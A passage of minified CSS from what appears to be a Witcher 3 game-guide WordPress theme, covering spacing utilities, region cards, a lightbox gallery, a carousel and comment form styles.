!important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:.25rem .25rem !important}.pt-lg-1{padding-top:.25rem !important}.pr-lg-1{padding-right:.25rem !important}.pb-lg-1{padding-bottom:.25rem !important}.pl-lg-1{padding-left:.25rem !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.p-lg-2{padding:.5rem .5rem !important}.pt-lg-2{padding-top:.5rem !important}.pr-lg-2{padding-right:.5rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pl-lg-2{padding-left:.5rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media(min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:.25rem .25rem !important}.mt-xl-1{margin-top:.25rem !important}.mr-xl-1{margin-right:.25rem !important}.mb-xl-1{margin-bottom:.25rem !important}.ml-xl-1{margin-left:.25rem !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.m-xl-2{margin:.5rem .5rem !important}.mt-xl-2{margin-top:.5rem !important}.mr-xl-2{margin-right:.5rem !important}.mb-xl-2{margin-bottom:.5rem !important}.ml-xl-2{margin-left:.5rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:.25rem .25rem !important}.pt-xl-1{padding-top:.25rem !important}.pr-xl-1{padding-right:.25rem !important}.pb-xl-1{padding-bottom:.25rem !important}.pl-xl-1{padding-left:.25rem !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.p-xl-2{padding:.5rem .5rem !important}.pt-xl-2{padding-top:.5rem !important}.pr-xl-2{padding-right:.5rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pl-xl-2{padding-left:.5rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem !important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media(max-width:575px){.hidden-xs-down{display:none !important}}@media(min-width:576px){.hidden-sm-up{display:none !important}}@media(max-width:767px){.hidden-sm-down{display:none !important}}@media(min-width:768px){.hidden-md-up{display:none !important}}@media(max-width:991px){.hidden-md-down{display:none !important}}@media(min-width:992px){.hidden-lg-up{display:none !important}}@media(max-width:1199px){.hidden-lg-down{display:none !important}}@media(min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.container{padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}.container .content{background:#fff;padding:3.2rem;-webkit-box-shadow:0 0 5px rgba(0,0,0,.26);box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.navigation{background:#f6f6f6;padding:30px 50px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.26);box-shadow:0 0 5px 0 rgba(0,0,0,.26);opacity:.9}.navigation__wrap{margin-top:250px}.navigation-none{margin-top:0}.main-navigation{margin-top:110px}.comments{background:#fff;padding:3.2rem;-webkit-box-shadow:0 0 5px rgba(0,0,0,.26);box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.comments__sidebar-box{border:1px solid #f1f1f1;padding:30px}.comments__content-title{margin:0 0 40px;font-size:2.2rem}.comments__sidebar-title{margin:0 0 40px}.main-game-card{position:relative;height:280px;margin-top:50px}.main-game-card__witcher3{background:url('/wp-content/themes/twentyfifteen/images/witcher3.jpg') 50% 0 no-repeat}.main-game-card__link{display:block;width:100%;height:100%;position:relative}.main-game-card__desc{margin:0;position:absolute;padding:20px;left:0;right:0;bottom:0;background:#fff;opacity:.9;font-weight:bold;font-size:1.3rem;text-transform:uppercase}.category-game-card{position:relative;margin-top:40px}.category-game-card__temeria{background:url('/wp-content/themes/twentyfifteen/images/velen.jpg') 50% 0 no-repeat}.category-game-card__redania{background:url('/wp-content/themes/twentyfifteen/images/redania.jpg') 50% 0 no-repeat}.category-game-card__skellige{background:url('/wp-content/themes/twentyfifteen/images/skellige.jpg') 50% 0 no-repeat}.category-game-card__kaermorhen{background:url('/wp-content/themes/twentyfifteen/images/kaermorhen.jpg') 50% 0 no-repeat}.category-game-card__desc{margin:0;width:100%;padding:20px;left:0;bottom:0;opacity:.9;font-weight:bold;font-size:1.3rem;text-transform:uppercase}.category-game-card__desc_trainers{background:#d1ed9c}.category-game-card__desc_temeria{background:#f5c49e}.category-game-card__desc_redania{background:#f5e69e}.category-game-card__desc_skellige{background:#c4e4f1}.category-game-card__desc_kaermorhen{background:#cfc4f1}.article-info{background:#eee;padding:3.2rem;-webkit-box-shadow:0 0 5px rgba(0,0,0,.26);box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.article-info__rating{position:relative}.footer{background:#eee;padding:3.2rem;margin-bottom:100px;border-top:1px solid #eee;-webkit-box-shadow:0 0 5px rgba(0,0,0,.26);box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.footer__copyright{font-size:.9rem}.starter-template{padding:1rem 1.5rem;text-align:center}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif;font-weight:bold}h2,h3,h4,h5,h6{margin:40px 0 20px}.header{font:18px/1.6 "Roboto Slab",sans-serif}.quest-subheader{font:18px/1.6 "Roboto Slab",sans-serif;margin:30px 0 40px;font-style:normal}blockquote{font-style:italic}.entry-content .quest:last-child{margin-bottom:0}.entry-content h2:first-child{margin-top:0}.entry-content ul:last-child,.entry-content ol:last-child{margin-bottom:0}.post p:last-child{margin-bottom:0}.mission-info-box{border:1px solid #f1f1f1;padding:30px;margin-bottom:40px}.mission-info-box:first-child{margin-bottom:0}.mission-info-box:last-child{margin-bottom:0}.mission-info-card{font-size:1rem;margin-bottom:0;font:14px/1.6 "Roboto Slab",sans-serif}.mission-info-card li:first-child{margin-top:0}.mission-info-card li{margin-top:10px}.post-ratings-loading{position:absolute;left:0;top:0}.post-ratings img{vertical-align:top}.kc__wrap{border:1px solid #eee;padding:20px;margin:40px 0}.kc__wrap .contents{margin-bottom:0;margin-top:10px}.kc__title{font-weight:bold}.kc__wrap li{margin-top:3px !important;margin-bottom:3px !important}.kc-show-hide{cursor:pointer;margin-left:.5em}.post-thumbnail{margin:0 0 40px}.warning{border:2px solid #faf2cc;margin:30px 0;padding:20px 25px;position:relative;background:#fcf8e3;font-size:14px;color:#8a6d3b}.warning-icon{position:absolute;left:-18px;top:-18px;background:#faf2cc;border-radius:50%;padding:10px;color:#fff}.danger{border:2px solid #ebcccc;margin:30px 0;padding:20px 25px;position:relative;background:#f2dede;font-size:14px;color:#a94442}.danger-icon{position:absolute;left:-18px;top:-18px;background:#ebcccc;border-radius:50%;padding:10px;color:#fff}.success{border:2px solid #d0e9c6;margin:30px 0;padding:20px 25px;position:relative;background:#dff0d8;font-size:14px;color:#3c763d}.success-icon{position:absolute;left:-18px;top:-18px;background:#d0e9c6;border-radius:50%;padding:10px;color:#fff}.quest{margin:30px 0;padding:10px 15px;position:relative;background:#eefef5;font-size:16px;font-weight:bold}.main-header{margin-top:90px}.main-title{font-size:4.5rem;margin-bottom:0}.main-subheader{padding:1rem 1.5rem;text-align:center}.main-subheader-lead{margin-bottom:60px}.post-ratings{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:normal;font-style:italic}#pbOverlay *,#pbOverlay *:before,#pbOverlay *:after{-moz-box-sizing:content-box;box-sizing:content-box}#pbOverlay.show{opacity:1;pointer-events:auto}#pbOverlay{opacity:0;overflow:hidden;width:100%;height:100%;position:fixed;z-index:9999999;left:0;top:0;text-align:center;pointer-events:none;-moz-user-select:none;background:rgba(0,0,0,.90);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2000000',endColorstr='#e2000000');-webkit-transform:translate3d(0);transition:opacity 300ms ease}#pbOverlay.msie{background-color:rgba(0,0,0,.6)}.msie.pbLoading .pbWrapper{background:url('/wp-content/themes/twentyfifteen/images/loading.gif') no-repeat center center}@keyframes pbLoaderFrames{50%{height:5px}}@-webkit-keyframes pbLoaderFrames{50%{height:5px}}.pbLoader{display:none;width:100px;height:100px;position:absolute;z-index:999999;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;border-radius:100%;box-shadow:15px 32px 60px -20px #FFF inset,1px 1px 3px 1px #FFF inset,0 0 20px;transition:.3s}.thumbs .pbLoader{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.pbLoading:not(.msie):not(.error) .pbLoader{display:block}.pbLoader b{display:inline-block;vertical-align:middle;margin:0 2px;width:8px;height:60px;border-radius:5px;background:rgba(255,255,255,.8);box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-animation:.9s pbLoaderFrames infinite linear;animation:.9s pbLoaderFrames infinite linear}.pbLoader b:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}.pbLoader b:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.mobile.pbLoading .pbLoader{transform:none;transition:0s}.pbWrapper:after,#pbCaption .pbThumbs ul:after,#pbOverlay .prevNext:after,#pbOverlay .pbLoader:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}@keyframes deadImage{50%{text-shadow:0 0 25px rgba(255,255,255,.5);transform:scale(.85)}}@-webkit-keyframes deadImage{50%{text-shadow:0 0 25px rgba(255,255,255,.5);-webkit-transform:scale(.85)}}.pbWrapper{-moz-box-sizing:border-box;box-sizing:border-box;transform:rotate(0deg);vertical-align:middle;height:100%;perspective:1200px;position:relative;transition:.2s}.video>.pbWrapper{z-index:11;display:inline-block}.pbLoading .pbWrapper{display:inline-block\9;width:100%}.pbWrapper:before{content:'\2716';color:transparent;text-shadow:0 2px 35px rgba(255,255,255,0);font-size:0;vertical-align:middle;cursor:default;transition:text-shadow .7s ease-out}.error .pbWrapper:before{font-size:22em;text-shadow:0 0 0 #FFF;-webkit-animation:2s 1s deadImage infinite linear;animation:2s 1s deadImage infinite linear}.thumbs .pbWrapper{padding:0;margin:0}.error .pbWrapperr img{width:0}.pbWrapper>div{display:none;width:624px;height:351px;vertical-align:middle;border-radius:5px;background:rgba(0,0,0,.5)}.video>.pbWrapper>div{display:inline-block}#pbOverlay iframe,#pbOverlay embed,#pbOverlay object{display:block;width:100%;height:100%;opacity:1;transition:.5s}.pbWrapper .pbHide iframe{opacity:0}.pbWrapper>div,.pbWrapper>img{transition:.8s .5s cubic-bezier(.1,.87,.48,1);-webkit-transform:none;-ms-transform:none;transform:none;-webkit-backface-visibility:hidden;box-shadow:0 0 20px #000}.mobile.show .pbWrapper>div,.mobile.show .pbWrapper>img{transition:30ms}.pbWrapper>*,.pbHide .pbWrapper>.prepare{opacity:1;vertical-align:middle;transform:scale(0) rotateX(80deg);-webkit-transform:scale(0) rotateX(80deg);-ms-transform:scale(0) rotateX(80deg);border-radius:6px;border:0;max-height:95%;max-width:100%}.on .pbWrapper>*{transition-delay:0s}.pbWrapper .zoomable{-webkit-transition:0s;transition:0s;position:relative;z-index:9}.pbHide .pbWrapper>*{-webkit-transform:scale(1.2);transform:scale(1.2);transform:none\9;opacity:0;transition:.4s ease-out}#pbCloseBtn,#pbAutoplayBtn{position:absolute;top:-50px;right:-50px;z-index:9999999;display:block;padding:0 0 20px 20px;text-align:center;cursor:pointer;color:#FFF;transition:.3s .3s ease-out}.pbHide #pbCloseBtn{top:-50px;right:-50px}.on #pbCloseBtn{top:-2px;right:-2px}#pbCloseBtn:before{content:'\00D7';font:bold 1em/1 arial}#pbCloseBtn:before,#pbAutoplayBtn:before{display:inline-block;height:35px;width:35px;padding:8px 8px 12px 12px;font-size:2em;opacity:.8;vertical-align:middle;background:rgba(255,255,255,.2);border-radius:0 0 0 70px;transition:.1s ease-out}#pbCloseBtn:hover:before{padding:15px 10px 24px 24px;background:rgba(255,100,100,.4)}#pbAutoplayBtn{display:none;right:auto;left:-50px;padding:0;width:50px;height:50px;font-size:13px}.hasAutoplay #pbAutoplayBtn{display:block}#pbAutoplayBtn:hover{width:60px;height:60px}.on #pbAutoplayBtn{top:0;left:0;transition:.1s ease-out}#pbAutoplayBtn:before{content:'\2016';width:100%;height:100%;border-radius:0 0 70px 0;font-weight:bold;padding:0;text-indent:-6px;line-height:1.6}#pbAutoplayBtn:active:before{text-shadow:0 0 3px #FFF,0 0 6px #FFF}#pbAutoplayBtn.play:before{content:'\25BA'}#pbAutoplayBtn .pbProgress{display:none\9;width:100%;height:100%;overflow:hidden;position:absolute;padding:6px;top:0;left:0;opacity:.2;transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:.3s;transition:.3s}.mobile #pbAutoplayBtn .pbProgress{-webkit-transition:0s;transition:0s}#pbAutoplayBtn.playing .pbProgress{-webkit-transform:rotateZ(90deg);-ms-transform:rotateZ(90deg);transform:rotateZ(90deg)}#pbAutoplayBtn .pbProgress:before{content:'';position:absolute;right:0;bottom:0;width:200%;height:200%;border-radius:50%;box-shadow:0 0 0 8px #FFF inset}#pbCaption,.pbHide #pbCaption{position:absolute;z-index:999;margin-bottom:5px;bottom:-120px;width:100%;overflow:hidden;transition:.4s}.show.on #pbCaption{bottom:0;transition-delay:.5s}#pbOverlay.thumbs #pbCaption label{display:block}#pbCaption label{display:none;position:relative;z-index:1;top:-5px;float:right;width:60px;margin-right:10px;color:#FFF;opacity:.3;transition:.2s;cursor:pointer}#pbCaption label:after{background:#FFF;box-shadow:12px 0 #FFF,-12px 0 #FFF;content:"";display:inline-block;height:0;padding:10px 5px;text-align:right;vertical-align:top;width:0}#pbCaption label:hover{opacity:1}#pbCaption .title,#pbCaption .counter{display:inline-block;color:#FFF;margin:0 6px}#pbCaption .counter{display:none;opacity:.55}.hasCounter #pbCaption .counter{display:inline-block}.pbCaptionText{transition:.3s;opacity:.9;font-weight:bold;font-size:.9em;text-shadow:1px 1px 1px rgba(0,0,0,.5);padding-left:60px}.pbCaptionText.change{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.mobile #pbCaption label{display:none;z-index:-1;color:red}.mobile .pbCaptionText{padding:0}#pbThumbsToggler:checked~#pbCaption .pbThumbs{margin:0}#pbThumbsToggler:checked~.pbWrapper{margin-top:-50px;padding:50px 0}.pbThumbs{display:none;transition:.35s;-webkit-overflow-scrolling:touch}.thumbs .pbThumbs{display:block;width:100%;padding:5px 0 2px;margin-bottom:-100px;overflow:hidden}.mobile .pbThumbs{overflow:auto}.pbThumbs:hover{clear:both}.pbThumbs ul{display:inline-block;position:relative;list-style:none;height:80px;padding:0 5px;margin:0;white-space:pre;transition:.2s}.pbThumbs ul:after{vertical-align:bottom}.pbThumbs li{display:inline-block;vertical-align:bottom;height:70%;opacity:.6;text-align:center;position:relative;transition:.15s}.pbThumbs li.active{height:100%;opacity:1}.pbThumbs li:hover{height:100%;opacity:1}.pbThumbs li.video::before{content:'\25BA';color:#FFF;font-size:20px;height:20px;width:20px;line-height:.9;position:absolute;bottom:4px;left:7px;background:rgba(0,0,0,.4);box-shadow:0 0 0 3px rgba(0,0,0,.4);border-radius:0 3px 0 0;pointer-events:none}.pbThumbs a{height:100%;padding:0 2px;display:block;-moz-user-select:none}.pbThumbs img{height:96%;min-height:95.9%;border:2px solid #FFF;max-width:none;border-radius:0;transition:.15s}.pbThumbs li:hover img{min-height:96%}.pbThumbs li.fast a img{transition:none}.pbThumbs li.active a img{border-color:#d8ff16;min-height:96%}#pbOverlay .prevNext{display:none;background:rgba(0,0,0,0);position:absolute;z-index:10;height:100%;width:35%;padding:80px 0;opacity:0;box-sizing:border-box;-moz-box-sizing:border-box;top:0;transition:.2s ease-out;text-shadow:0 0 12px #000,0 0 10px #FFF;user-select:none;filter:alpha(opacity=0);cursor:pointer}#pbOverlay.hasArrows .prevNext{display:block}#pbOverlay .prevNext.pbHide{display:none}#pbOverlay.on .prevNext:hover{opacity:.5;filter:alpha(opacity=50)}#pbOverlay.on .prevNext:hover:active{transition:80ms;opacity:1;filter:alpha(opacity=100);text-shadow:0 0 16px #FFF,0 0 10px #000}.prevNext b{display:inline-block;vertical-align:middle;transition:.2s ease-in}.prevNext:hover b{transition:.2s cubic-bezier(.095,.87,.485,.985)}#pbPrevBtn b{transform:scale(.4) translateX(350px);-webkit-transform:scale(.4) translateX(350px)}#pbNextBtn b{transform:scale(.4) translateX(-350px);-webkit-transform:scale(.4) translateX(-350px)}#pbPrevBtn b:before,#pbNextBtn b:after{display:inline;line-height:.3;font-size:18em;font-weight:normal;color:#FFF;font-family:Arial}#pbPrevBtn b:before{content:'\2039'}#pbNextBtn b:after{content:'\203A'}.on #pbPrevBtn:hover b{transform:scale(1) translateX(20px);-webkit-transform:scale(1) translateX(20px)}.on #pbNextBtn:hover b{transform:scale(1) translateX(-20px);-webkit-transform:scale(1) translateX(-20px)}.show #pbPrevBtn{left:0;text-align:left}.show #pbNextBtn{right:0;text-align:right}@media all and (max-width:700px){.pbWrapper img,.pbHide .pbWrapper img.prepare{max-height:100%}.thumbs .pbWrapper{padding:0;margin:0}.pbThumbs{margin-bottom:-60px}.pbThumbs.show{margin:0}.pbThumbs ul{height:50px}.pbThumbs li{height:100%;opacity:1}.pbThumbs li img{min-height:96.5%}}@media all and (max-width:710px){.pbThumbs li.active a img{min-height:96%}}.bx-wrapper{position:relative;margin:35px auto 60px;padding:0;*zoom:1;}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-40px;width:100%;padding-top:20px}.bx-wrapper .bx-loading{min-height:50px;background:url(/wp-content/plugins/image-carousel/css/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-weight:bold;color:#666}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#bfbfbf;text-indent:-9999px;display:block;width:20px;height:20px;margin:0 5px;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#666}.bx-wrapper .bx-prev{left:10px;background:url(/wp-content/plugins/image-carousel/css/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wp-content/plugins/image-carousel/css/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wp-content/plugins/image-carousel/css/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wp-content/plugins/image-carousel/css/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(0,0,0,.5) none repeat scroll 0 0 !important;width:100%;text-align:center}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.icpsliderpreloader{width:100%;height:32px;background:url(/wp-content/plugins/image-carousel/css/images/lazy-loader.gif) center center no-repeat;margin:40px 0;text-align:center}.comments-area>:last-child{margin-bottom:0}.comment-respond{background:#f6f6f6;padding:30px}.comments-title,.comment-reply-title{margin:0 20px 0 0;font-size:18px;line-height:1.3333;text-transform:uppercase}.comments-title{margin-bottom:1.3333em}.comment-list{list-style:none;margin:0;padding-left:0}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:.7em 0 .9em}.comment-list .children{list-style:none;margin:0;border-left:2px solid #f6f6f6;padding-left:25px}.comment-list .children>li{padding-left:.8em}.comment-author{display:inline-block;text-transform:uppercase;font-size:14px}.comment-author a:hover{border-bottom:1px solid #707070;border-bottom:1px solid rgba(51,51,51,.7)}.comment-author .avatar{float:left;height:24px;margin-right:.8em;width:24px;display:none}.bypostauthor>article .fn{color:#F00}.says{display:none}.comment-metadata,.pingback .edit-link{color:#707070}.comment-metadata a,.pingback .edit-link a{color:#707070}.comment-metadata a:hover,.pingback .edit-link a:hover{border-bottom:1px solid #333}.comment-metadata a:hover,.comment-metadata a:focus,.pingback .edit-link a:hover,.pingback .edit-link a:focus{color:#333}.comment-reply-to,.comment-metadata{margin-left:1em;display:inline-block;font-size:12px}.comment-metadata .edit-link{margin-left:1em}.comment-meta{margin-bottom:6px}.pingback .edit-link{margin-left:1em}.pingback .edit-link:before{top:5px}.comment-content ul,.comment-content ol{margin:0 0 1rem 0;list-style:square}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-content>:last-child{margin-bottom:0}.comment-list .reply{font-size:11px;margin-top:-3px}.comment-list .reply a{border:1px solid #eaeaea;color:#707070;display:inline-block;padding:.4167em .8333em;text-transform:uppercase;font-weight:bold}.comment-list .reply a:hover,.comment-list .reply a:focus{border-color:#333;color:#333;outline:0}.comment-form{padding-top:1.6em}.comment-form label{color:#707070;font-size:11px;display:block;letter-spacing:.04em;line-height:1.5;text-transform:uppercase}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form input[type="submit"]{width:100%}.comment-awaiting-moderation{color:#f6000e;font-size:1rem;line-height:1.5;margin:1em 0}.comment-notes,.logged-in-as,.form-allowed-tags{color:#707070;font-size:1rem;line-height:1.5}.logged-in-as a:hover{border-bottom:1px solid #333}.no-comments{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-weight:700;padding-top:1.6em}.comment-navigation+.no-comments{border-top:0}.form-allowed-tags code{font-family:Inconsolata,monospace}.form-submit{margin-bottom:0}.form-submit input{padding:10px 15px;font-weight:bold;cursor:pointer}.required{color:#c0392b}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;font-size:11px;vertical-align:top;overflow:hidden;margin-left:15px}.jcp-container{position:relative}.jcp-loading:before{background:none repeat scroll 0 0 